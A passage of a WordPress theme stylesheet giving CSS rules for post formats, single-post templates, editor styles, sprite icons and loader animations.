  margin-bottom: 0px;
}
.more-link-wrap a {
  text-decoration: none !important;
  color: white;
}
.more-link-wrap a:hover {
  color: white;
}
/*  ----------------------------------------------------------------------------
    post formats
*/
/* quote */
.format-quote p {
  text-align: center;
}
.format-quote .entry-meta {
  position: relative;
  top: -3px;
}
.format-quote p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  position: relative;
}
/* link */
.format-link p {
  text-align: center;
}
.format-link .entry-meta {
  position: relative;
  top: -3px;
}
.format-link p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
}
.format-link p a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 24px !important;
  line-height: 40px !important;
  font-weight: normal !important;
  font-style: italic;
  text-align: center;
  color: #4db2ec;
  text-decoration: underline !important;
}
/* video? */
.format-video p {
  padding-top: 11px !important;
}
/* image */
/* aside */
.format-aside p:first-child {
  padding-top: 0px;
}
/*  ----------------------------------------------------------------------------
    misc
*/
/* sticky post */
.sticky {
  zoom: 1;
}
.bypostauthor {
  zoom: 1;
}
/* no results */
.no-results {
  margin-bottom: 130px;
}
.no-results h2 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  margin-top: 3px;
}
/*  ----------------------------------------------------------------------------
    jetpack sharing
*/
.page .sharedaddy {
  display: none;
}
.sharedaddy {
  padding-top: 6px;
}
.sharedaddy .sd-title {
  display: none;
}
.sharedaddy .sd-block {
  border-top: none !important;
  padding: 0px !important;
}
.sharedaddy .sd-content {
  float: left !important;
  width: 100% !important;
}
#wpstats {
  display: none;
}
#respond .reply-title {
  text-transform: uppercase !important;
}
/* ------------------------------------------------------------------------------
   pasword post
*/
.post-password-required label {
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-password-required label {
    text-align: center;
  }
}
.post-password-required input[type="password"] {
  background-color: #FCFCFC;
  border: 1px solid #F5F5F5;
  height: 24px !important;
  width: 200px;
  margin-bottom: 0px;
  margin-left: 15px;
  padding: 4px 6px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-password-required input[type="password"] {
    width: 120px;
  }
}
.post-password-required input[type="password"]:focus {
  border-color: #EDEDED !important;
}
.post-password-required input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  background: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  padding: 5px 11px 4px 11px;
  margin-bottom: 4px;
  clear: both;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.post-password-required input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 50%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    This editor style is also loaded in the backend to style the posts
*/
/*  ----------------------------------------------------------------------------
    editor style
*/
.mce-content-body img {
  height: auto;
  max-width: 100% !important;
}
/* max width */
html .mceContentBody {
  max-width: 700px;
  font-family: 'PT Sans', sans-serif;
}
html .mceContentBody-max-width-big {
  max-width: 1074px;
}
/*  ----------------------------------------------------------------------------
    tinymce custom tagdiv styles
*/
.td-paragraph-padding-0 {
  display: inline-block;
  padding-left: 0%;
  padding-right: 11%;
  max-width: 89%;
}
.td-paragraph-padding-1 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 11%;
  max-width: 78%;
}
.td-paragraph-padding-2 {
  display: inline-block;
  padding-left: 17.5%;
  padding-right: 17.5%;
  max-width: 65%;
}
.td-paragraph-padding-3 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 17.5%;
  max-width: 71.5%;
}
.td-paragraph-padding-4 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 0%;
  max-width: 89%;
}
.td-post-content.span8 .td-paragraph-padding-0,
.column_container.span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 5%;
  max-width: 95%;
}
.td-post-content.span8 .td-paragraph-padding-1,
.column_container.span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 5%;
  padding-right: 5%;
  max-width: 90%;
}
.td-post-content.span8 .td-paragraph-padding-2,
.column_container.span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8.5%;
  padding-right: 8.5%;
  max-width: 83%;
}
.td-post-content.span8 .td-paragraph-padding-3,
.column_container.span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  display: inline-block;
  padding-left: 5%;
  padding-right: 8.5%;
  max-width: 86.5%;
}
.td-post-content.span8 .td-paragraph-padding-4,
.column_container.span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 5%;
  max-width: 95%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4 {
    padding-left: 10px !important;
    padding-right: 10px !important;
    display: block;
  }
}
.td-quote-classic p {
  font-family: 'Vollkorn', serif;
  color: #4b4b4b;
  font-size: 41px;
  line-height: 48px;
  font-weight: normal;
}
.td-post-content.span8 .td-quote-classic {
  margin-top: 40px;
  margin-bottom: 40px;
}
.td-post-content.span8 .td-quote-classic p {
  font-size: 39px;
  line-height: 47px;
}
.td-quote-classic .td-quote-author p {
  font-size: 22px;
  line-height: 22px;
  color: #CAC4BF;
  position: relative;
  top: -14px;
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    posts .h-s
*/
.td-post-text-content,
.mce-content-body {
  font-size: 15px;
  color: #262626;
  line-height: 23px;
}
.td-post-text-content img,
.mce-content-body img {
  display: block;
}
.td-post-text-content h1,
.mce-content-body h1,
.td-post-text-content h2,
.mce-content-body h2,
.td-post-text-content h3,
.mce-content-body h3,
.td-post-text-content h4,
.mce-content-body h4,
.td-post-text-content h5,
.mce-content-body h5,
.td-post-text-content h6,
.mce-content-body h6 {
  font-family: 'PT Sans', sans-serif;
  color: #222222;
  font-weight: normal;
  margin: 25px 0px 27px 0px;
}
.td-post-text-content h1,
.mce-content-body h1 {
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
}
.td-post-text-content h2,
.mce-content-body h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: bold;
}
.td-post-text-content h3,
.mce-content-body h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: bold;
}
.td-post-text-content h4,
.mce-content-body h4 {
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.td-post-text-content h5,
.mce-content-body h5 {
  font-size: 25px;
  line-height: 32px;
  font-weight: bold;
}
.td-post-text-content h6,
.mce-content-body h6 {
  font-size: 22px;
  line-height: 28px;
  font-weight: bold;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  /* normal link */
  color: #4db2ec;
  text-decoration: none !important;
}
a:hover {
  text-decoration: underline !important;
  color: #1f9ee7;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
}
pre {
  background-color: transparent;
  padding: 0px;
  border: none;
  border-radius: 0px;
  margin-top: 24px;
}
/*  ----------------------------------------------------------------------------
    quote
*/
blockquote {
  padding: 0px;
  position: relative;
  border-left: none;
  margin: 42px 0 42px 0;
}
blockquote p {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 36px;
  line-height: 40px;
  font-weight: normal;
  font-style: italic;
  text-align: center;
  color: #4db2ec;
}
blockquote p:first-child {
  padding-top: 0px;
}
blockquote small,
blockquote cite {
  margin-top: 5px;
  display: block;
  font-size: 14px !important;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  color: #444444;
}
cite {
  font-size: 14px !important;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  color: #444444;
}
cite a {
  color: #444444;
}
cite a:hover {
  color: #444444 !important;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.post,
.page,
.mce-content-body {
  /*  ----------------------------------------------------------------------------
      align left
  */
  /*  ----------------------------------------------------------------------------
      align right
  */
}
.post .aligncenter,
.page .aligncenter,
.mce-content-body .aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
.post .alignleft,
.page .alignleft,
.mce-content-body .alignleft {
  float: left;
  margin-right: 23px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive phone */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    max-width: 220px !important;
  }
}
@media (max-width: 767px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    width: 100% !important;
  }
  .post .alignleft img,
  .page .alignleft img,
  .mce-content-body .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .post .alignleft figcaption,
  .page .alignleft figcaption,
  .mce-content-body .alignleft figcaption {
    text-align: center;
  }
}
.post .alignright,
.page .alignright,
.mce-content-body .alignright {
  float: right;
  margin-left: 23px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive phone */
  /* responsive portrait tablet */
  /* responsive phone CUSTOM */
}
@media (max-width: 767px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    max-width: 220px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
  }
  .post .alignright img,
  .page .alignright img,
  .mce-content-body .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .post .alignright figcaption,
  .page .alignright figcaption,
  .mce-content-body .alignright figcaption {
    text-align: center;
  }
}
.post figure.alignright,
.page figure.alignright,
.mce-content-body figure.alignright,
.post figure.alignleft,
.page figure.alignleft,
.mce-content-body figure.alignleft,
.post figure.aligncenter,
.page figure.aligncenter,
.mce-content-body figure.aligncenter {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
     caption
*/
.wp-caption-text {
  text-align: left;
  margin: 0px !important;
  padding: 5px 0px 23px 0px;
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 12px;
  font-style: italic;
  font-weight: normal;
  color: #444444;
  line-height: 20px;
}
.wp-caption {
  text-align: center;
  max-width: 100% !important;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.single_template_1 .td-post-featured-image {
  float: left;
  margin-right: 21px;
  width: 45%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_1 .td-post-featured-image {
    width: 100%;
    float: none;
    margin-right: 0px;
  }
}
.single_template_1 .td-post-featured-image .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_1 .td-post-featured-image .entry-thumb {
    width: 100%;
  }
}
.single_template_1 .post .entry-thumb {
  margin-bottom: 18px;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.single_template_2 .entry-crumbs,
.single_template_5 .entry-crumbs {
  position: relative;
}
.single_template_2 .meta-info,
.single_template_5 .meta-info {
  max-width: 100%;
}
.single_template_2 header .entry-title,
.single_template_5 header .entry-title {
  margin-top: 0px;
  font-size: 45px;
  line-height: 50px;
  margin-bottom: 14px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 header .entry-title,
  .single_template_5 header .entry-title {
    font-size: 28px;
    line-height: 32px;
  }
}
.single_template_2 header,
.single_template_5 header {
  top: 0px;
  margin-bottom: 0px;
  margin-top: -16px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 header,
  .single_template_5 header {
    margin-top: -4px;
  }
}
.single_template_2 .post,
.single_template_5 .post {
  padding-bottom: 0px;
}
.single_template_2 .post .td-grid-wrap,
.single_template_5 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 .post .td-grid-wrap,
  .single_template_5 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_2 .similar-articles,
.single_template_5 .similar-articles {
  margin-top: 46px;
}
.single_template_2 .similar-articles .entry-thumb,
.single_template_5 .similar-articles .entry-thumb {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.single_template_3 .entry-crumbs {
  position: relative;
  top: -33px;
}
.single_template_3 .post {
  padding-bottom: 0px;
}
.single_template_3 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_3 .similar-articles {
  margin-top: 46px;
}
.single_template_3 .td-post-header-full {
  position: relative;
  background-color: #444444;
  min-height: 200px;
  margin-bottom: 21px;
  /* responsive phone */
}
.single_template_3 .td-post-header-full .meta-info {
  margin-left: 21px;
  margin-right: 120px;
  max-width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .meta-info {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.single_template_3 .td-post-header-full .entry-comments-views {
  margin-right: 21px;
  bottom: auto;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .entry-comments-views {
    margin-right: 10px;
  }
}
.single_template_3 .td-post-header-full .td-category {
  margin-bottom: 5px;
  margin-right: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .td-category {
    margin-right: 5px;
  }
}
.single_template_3 .td-post-header-full .td-category li {
  margin-right: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .td-category li {
    margin-right: 4px;
  }
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 45px;
  line-height: 48px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_3 .td-post-header-full .entry-title {
    font-size: 30px;
    line-height: 37px;
  }
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .entry-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0px 0px 14px 0px;
    color: inherit;
  }
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full {
    background-color: transparent;
    min-height: 100%;
    margin-bottom: 0px;
  }
}
.single_template_3 .td-post-featured-image {
  margin-top: -18px;
  /* responsive phone */
}
.single_template_3 .td-post-featured-image figure {
  margin: 0px;
}
@media (max-width: 767px) {
  .single_template_3 .td-post-featured-image {
    margin-bottom: 31px;
    margin-top: -15px;
  }
}
.single_template_3 .td-post-featured-image .wp-caption-text {
  display: none;
}
.single_template_3 .td-post-featured-image .entry-thumb {
  margin-bottom: 0px;
  width: 100%;
}
.single_template_3 .td-image-gradient:before {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-image-gradient:before {
    display: none;
  }
}
.single_template_3 header {
  bottom: 0px;
  position: absolute;
  top: auto;
  width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 header {
    position: relative;
    margin-bottom: 0px;
    margin-top: -21px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.single_template_4 .post {
  padding-bottom: 0px;
}
.single_template_4 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_4 .td-category {
  margin-bottom: 5px;
  margin-right: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-category {
    margin-right: 5px;
  }
}
.single_template_4 .td-category li {
  margin-right: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-category li {
    margin-right: 4px;
  }
}
.single_template_4 .similar-articles {
  margin-top: 46px;
}
.single_template_4 .td-big-slide-background {
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-big-slide-background {
    height: 450px;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-big-slide-background {
    height: 350px;
  }
}
.single_template_4 #td-full-screen-header-image {
  height: 642px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 #td-full-screen-header-image {
    height: 580px !important;
  }
}
@media (max-width: 767px) {
  .single_template_4 #td-full-screen-header-image {
    height: 430px !important;
  }
}
.single_template_4 .td-image-gradient:before {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-image-gradient:before {
    bottom: 30px;
  }
}
.single_template_4 .td-template4-header {
  height: 250px;
  position: absolute;
  top: -250px;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}
.single_template_4 .td-header-wrap {
  position: absolute;
  bottom: 0px;
  width: 100%;
}
.single_template_4 .td-header-grid {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  display: table;
  width: 966px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .single_template_4 .td-header-grid {
    width: 1074px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-header-grid {
    width: 726px;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-header-grid {
    width: 100%;
  }
}
.single_template_4 .entry-crumbs {
  position: relative;
  top: 0;
}
.single_template_4 header {
  position: relative;
  top: 0;
  z-index: 1;
  margin-bottom: 55px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 header {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .single_template_4 header {
    margin: 0px 10px 21px 10px;
  }
}
.single_template_4 header h1 {
  margin-bottom: 14px;
  margin-top: 7px;
}
.single_template_4 header time {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 header time {
    margin-right: 120px;
  }
}
.single_template_4 header .meta-info {
  margin-right: 120px;
  max-width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 header .meta-info {
    margin-right: 0px;
  }
}
.single_template_4 header .entry-title {
  color: #ffffff;
  font-size: 48px;
  line-height: 55px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 header .entry-title {
    font-size: 38px;
    line-height: 42px;
  }
}
@media (max-width: 767px) {
  .single_template_4 header .entry-title {
    font-size: 28px;
    line-height: 32px;
  }
}
.single_template_4 .td-backstretch {
  top: -62px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-backstretch {
    top: -55px !important;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-backstretch {
    top: -55px !important;
  }
}
.td-sp,
.td-scroll-up-visible {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-block-next {
  width: 15px;
  height: 15px;
  background-position: -20px -20px;
}
.td-sp-block-prev {
  width: 15px;
  height: 15px;
  background-position: -20px -75px;
}
.td-sp-blog-arrow-left {
  width: 38px;
  height: 38px;
  background-position: -20px -130px;
}
.td-sp-blog-arrow-right {
  width: 38px;
  height: 38px;
  background-position: -20px -208px;
}
.td-sp-gallery-close {
  width: 38px;
  height: 38px;
  background-position: -20px -286px;
}
.td-sp-ico-categ {
  width: 25px;
  height: 25px;
  background-position: -20px -364px;
}
.td-sp-ico-comments {
  width: 14px;
  height: 10px;
  background-position: -20px -429px;
}
.td-sp-ico-home {
  width: 25px;
  height: 25px;
  background-position: -20px -479px;
}
.td-sp-ico-search {
  width: 25px;
  height: 25px;
  background-position: -20px -544px;
}
.td-sp-ico-video-large {
  width: 40px;
  height: 40px;
  background-position: -20px -609px;
}
.td-sp-ico-view {
  width: 14px;
  height: 10px;
  background-position: -20px -689px;
}
.td-sp-li {
  width: 5px;
  height: 9px;
  background-position: -20px -739px;
}
.td-sp-load-more {
  width: 9px;
  height: 5px;
  background-position: -20px -788px;
}
.td-sp-menu-arrow-down-white {
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
}
.td-sp-menu-right-dark {
  width: 5px;
  height: 8px;
  background-position: -20px -876px;
}
.td-sp-menu-right-white {
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
.td-sp-similar-left {
  width: 5px;
  height: 9px;
  background-position: -20px -970px;
}
.td-sp-similar-right {
  width: 5px;
  height: 9px;
  background-position: -20px -1019px;
}
.td-sp-slide-arrow-left {
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
}
.td-sp-slide-arrow-right {
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
}
.td-sp-star-off {
  width: 17px;
  height: 17px;
  background-position: -20px -1204px;
}
.td-sp-star-on {
  width: 17px;
  height: 17px;
  background-position: -20px -1261px;
}
.td-sp-star-fq {
  width: 17px;
  height: 17px;
  background-position: -40px -1204px;
}
.td-sp-star-half {
  width: 17px;
  height: 17px;
  background-position: -40px -1261px;
}
.td-sp-star-lq {
  width: 17px;
  height: 17px;
  background-position: -60px -1204px;
}
.td-sp-up {
  width: 35px;
  height: 35px;
  background-position: -28px -1326px;
}
.td-sp-up-hover {
  width: 51px;
  height: 51px;
  background-position: -20px -1409px;
}
.td-sp-video-small {
  width: 20px;
  height: 20px;
  background-position: -20px -1500px;
}
.td-sp-breadcrumb-arrow {
  width: 4px;
  height: 7px;
  background-position: -20px -1560px;
}
.td-sp-ico-social {
  width: 25px;
  height: 25px;
  background-position: -20px -1587px;
}
.td-sp-ico-contact {
  width: 25px;
  height: 25px;
  background-position: -20px -1632px;
}
.td-sp-ico-menu {
  width: 25px;
  height: 25px;
  background-position: -20px -1677px;
}
.td-sp-ico-video {
  width: 25px;
  height: 25px;
  background-position: -20px -1722px;
}
.td-sp-ico-login {
  width: 15px;
  height: 18px;
  background-position: -20px -1767px;
}
.td-sp-ico-logout {
  width: 14px;
  height: 12px;
  background-position: -20px -1795px;
}
.td-sp-close-more-articles-box {
  width: 14px;
  height: 14px;
  background-position: -20px -1914px;
}
.td-sp-mega-menu-left {
  width: 22px;
  height: 22px;
  background-position: -20px -1948px;
}
.td-sp-mega-menu-right {
  width: 22px;
  height: 22px;
  background-position: -20px -1990px;
}
.td-sp-share-facebook {
  width: 31px;
  height: 31px;
  background-position: -17px -2028px;
}
.td-sp-share-twitter {
  width: 31px;
  height: 31px;
  background-position: -17px -2079px;
}
.td-sp-share-google {
  width: 31px;
  height: 31px;
  background-position: -17px -2129px;
}
.td-sp-share-pinterest {
  width: 31px;
  height: 31px;
  background-position: -17px -2180px;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -2236px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -2422px;
}
.td-lb-box {
  position: absolute;
  width: 19px;
  height: 19px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 20px;
  /*background-color: #0011C3;*/
}
.td-lb-box-3 {
  top: 0;
  left: 40px;
  /*background-color: #0022C3;*/
}
.td-lb-box-4 {
  top: 20px;
  right: 0px;
  /*background-color: #0033C3;*/
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
  /*background-color: #0044C3;*/
}
.td-lb-box-6 {
  bottom: 0;
  left: 20px;
  /*background-color: #0055C3;*/
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
  /*background-color: #0066C3;*/
}
.td-lb-box-8 {
  top: 20px;
  left: 0;
  /*background-color: #0099C3;*/
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 59px;
  height: 59px;
  margin-top: -29.5px;
  /* Half the height */
  margin-left: -29.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
.td-loader-gif-bottom {
  top: auto;
  bottom: 120px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/*  ----------------------------------------------------------------------------
    module general
*/
.td_mod_wrap {
  /* all modules have a margin bottom */
  margin-bottom: 15px;
  /*
  .entry-title a:hover {
    background-color: #F6F6F6;
    text-decoration: none !important;
  }
  */
}
.td_mod_wrap .entry-title a {
  font-family: 'Roboto Condensed', sans-serif;
  color: #222222;
  font-weight: normal;
}
.td_mod_wrap .entry-title {
  margin: 0px;
}
.td_mod_wrap .updated {
  background-color: transparent !important;
  border: none !important;
}
.td_mod_wrap .meta-info {
  /* entry category + comments + td_mvc */
  position: relative;
}
.td_mod2 .entry-thumb,
.td_mod5 .entry-thumb,
.td_mod6 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod2 .entry-thumb,
  .td_mod5 .entry-thumb,
  .td_mod6 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0px;
  top: 0px;
  display: none;
  z-index: 9999;
  background-color: rgba(0, 0, 0, 0.3);
  color: white;
  padding: 3px 5px;
}
.td-admin-edit:hover {
  color: white;
}
.thumb-wrap:hover .td-admin-edit {
  display: block;
}
.td_mod4 .td-admin-edit {
  left: auto;
  right: 0px;
}
/*  ----------------------------------------------------------------------------
    play button
*/
.thumb-wrap {
  position: relative;
}
.thumb-wrap .video-play-icon-big {
  position: absolute;
  bottom: 8px;
  right: 10px;
}
.thumb-wrap .video-play-icon {
  position: absolute;
  top: 42px;
  left: 77px;
}
/*  ----------------------------------------------------------------------------
    author + date
*/
.meta-info {
  font-family: 'Ubuntu', sans-serif;
  color: #cbcbcb;
  font-size: 12px;
}
.meta-info time {
  font-style: italic;
  white-space: nowrap;
}
/*  ----------------------------------------------------------------------------
    comments and views
*/
.entry-comments-views {
  display: inline-block;
  color: #cbcbcb;
  font-size: 12px;
  font-style: italic;
}
.entry-comments-views .td-sp {
  /* the small icons */
  padding-right: 6px;
  margin-left: 14px;
  display: inline-block !important;
  position: relative;
  top: 2px;
}
.entry-comments-views .td-sp-ico-comments {
  cursor: pointer;
}
.entry-comments-views a {
  color: #cbcbcb;
}
.entry-comments-views a:hover {
  color: #cbcbcb;
  text-decoration: none !important;
}
/* hide comments and views on phone */
@media (max-width: 500px) {
  .post .entry-comments-views {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    category
*/
.entry-category {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 10px;
}
.entry-category a {
  color: #4b4b4b;
}
.entry-category span {
